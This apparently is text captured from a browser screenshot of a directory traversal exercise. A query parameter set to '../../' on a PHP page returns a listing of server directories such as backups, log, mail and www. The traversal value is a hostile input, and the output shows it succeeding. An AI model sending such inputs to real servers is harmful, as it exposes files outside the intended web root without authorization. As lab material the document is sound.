 Not secure 146.190.250.79/directory_traversal_part1.php?q=../../
brightspace cPanel - Main Colab RDP.ipynb - C... GitHub ASP.NET documen...
Array
(
[0] => .
[1] => ..
[2] => backups
[3] => cache
[4] => crash
[5] => lib
[6] => local
[7] => lock
[8] => log
[9] => mail
[10] => opt
[11] => run
[12] => snap
[13] => spool
[14] => tmp
[15] => www
)